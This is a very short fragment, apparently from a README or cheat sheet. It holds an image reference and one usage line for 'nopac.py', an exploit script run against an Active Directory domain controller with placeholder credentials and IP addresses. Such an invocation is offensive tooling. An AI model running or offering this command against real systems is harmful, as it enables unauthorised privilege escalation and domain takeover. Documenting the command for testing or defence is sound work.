 python3 nopac.py -u <user> -p
<pass> -dc-ip <IP> -target-ip
<IP>